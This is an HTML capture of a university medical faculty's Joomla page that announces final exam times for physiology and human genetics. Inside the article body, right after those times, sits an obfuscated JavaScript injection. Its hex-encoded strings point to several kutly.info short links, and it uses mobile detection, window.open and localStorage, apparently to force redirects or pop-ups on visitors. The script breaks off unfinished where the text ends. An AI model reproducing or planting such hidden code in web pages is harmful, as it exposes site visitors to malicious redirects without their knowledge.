

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-5/2695-examenes-finales-2
body_size: 11043
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-349 j39 mm-hover'>

<head>
	<base href="http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-5/2695-examenes-finales-2" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Gimena Fernandez" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Facultad de Ciencias Médicas - EXAMENES FINALES</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcm.uccuyosl.edu.ar/index.php/component/search/?Itemid=154&amp;catid=22&amp;id=2695&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Médicas" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?6c86036992818fb80672808ecbef2f5f" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcm.uccuyosl.edu.ar/index.php';
                    var jax_token_var='abf9ab42d73970f4115c296aacf78d46';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/index.php/avisos-importantes-5" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Med.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/index.php/revistafcm"   data-target="#">Revista FMC</a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/fcm-en-los-medios"   data-target="#">Proyecto FCM en los medios </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="245" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/asis-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="244" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/novedades"   data-target="#">Novedades </a>

</li>
<li itemprop='name'  data-id="277" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="315" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/resoluciones"   data-target="#">RESOLUCIONES </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/uccuyo-en-movimiento"   data-target="#">¡UCCuyo en Movimiento! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/instrumentacion-quirurgica"   data-target="#">Instrumentación Quirúrgica </a>

</li>
<li itemprop='name'  data-id="207" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/medicina"   data-target="#">Medicina </a>

</li>
<li itemprop='name'  data-id="239" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/licenciatura-en-obstetricia"   data-target="#">Licenciatura en Obstetricia </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="311" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">SUBSEDE QUINES</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="205" data-level="3">
<a itemprop='url' class=""  href="/index.php/carreras/subsede-quines/enfermeria"   data-target="#">Enfermería Universitaria </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="275" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="279" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="/index.php/alumnos/becasybeneficios" target="_blank"   data-target="#">BECAS y BENEFICIOS </a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/deportes-sl" target="_blank"   data-target="#">DEPORTES</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="287" data-level="2">
<a itemprop='url' class=""  href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" target="_blank"   data-target="#">Reparcializaciones Extraordinarias</a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" target="_blank"   data-target="#">Medicina</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" target="_blank"   data-target="#">Lic. en Obstetricia</a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" target="_blank"   data-target="#">Instrumentación Quirúrgica</a>

</li>
<li itemprop='name'  data-id="289" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img class="" src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFCM.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/index.php/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="312" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="400" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="402" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="403" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="404" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="405" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="406" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="407" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="408" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default deeper dropdown parent"><a href="/index.php" class=" dropdown-toggle" data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/index.php/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-203"><a href="/index.php/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-247"><a href="/index.php/revistafcm" class="">Revista FMC </a></li><li class="item-392"><a href="/index.php/la-facultad/fcm-en-los-medios" class="">Proyecto FCM en los medios</a></li><li class="item-253"><a href="/index.php/la-facultad/extension" class="">Extensión</a></li><li class="item-245"><a href="/index.php/la-facultad/investigacion" class="">Investigación</a></li><li class="item-254"><a href="/index.php/la-facultad/asis-pedagogica" class="">Asistencia Pedagógica</a></li><li class="item-244"><a href="/index.php/la-facultad/novedades" class="">Novedades</a></li><li class="item-277"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-315"><a href="/index.php/la-facultad/resoluciones" class="">RESOLUCIONES</a></li><li class="item-399"><a href="/index.php/la-facultad/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-206"><a href="/index.php/carreras/instrumentacion-quirurgica" class="">Instrumentación Quirúrgica</a></li><li class="item-207"><a href="/index.php/carreras/medicina" class="">Medicina</a></li><li class="item-239"><a href="/index.php/carreras/licenciatura-en-obstetricia" class="">Licenciatura en Obstetricia</a></li><li class="item-311 dropdown-submenu parent"><a href="#" class="">SUBSEDE QUINES </a><ul class="dropdown-menu"><li class="item-205"><a href="/index.php/carreras/subsede-quines/enfermeria" class="">Enfermería Universitaria</a></li></ul></li></ul></li><li class="item-275"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-279 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown" target="_blank" rel="noopener noreferrer">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-388"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-281"><a href="/index.php/alumnos/becasybeneficios" class="" target="_blank">BECAS y BENEFICIOS</a></li><li class="item-282"><a href="http://uccuyosl.edu.ar/index.php/deportes-sl" class="" target="_blank" rel="noopener noreferrer">DEPORTES </a></li><li class="item-283"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-287"><a href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" class="" target="_blank" rel="noopener noreferrer">Reparcializaciones Extraordinarias </a></li><li class="item-288"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-380"><a href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" class="" target="_blank" rel="noopener noreferrer">Medicina </a></li><li class="item-381"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" class="" target="_blank" rel="noopener noreferrer">Lic. en Obstetricia </a></li><li class="item-382"><a href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" class="" target="_blank" rel="noopener noreferrer">Instrumentación Quirúrgica </a></li><li class="item-289"><a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-280"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Paga Aquí" /> </a></li><li class="item-383"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/index.php/contactos" class="">Contactos</a></li><li class="item-312"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-400 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-401"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-402"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Certificación para Apostilla </a></li><li class="item-403"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-404"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-405"><a href="/index.php/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-406"><a href="/index.php/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-407"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-408"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/index.php/avisos-importantes-5?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/avisos-importantes-5/2695-examenes-finales-2" itemprop="url" title="EXAMENES FINALES">
				EXAMENES FINALES</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p>Se anuncian los siguientes horarios.</p>
<p><strong>*FISIOLOGIA - 18 HS</strong></p>
<p><strong>*GENETICA HUMANA - 17 HS</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 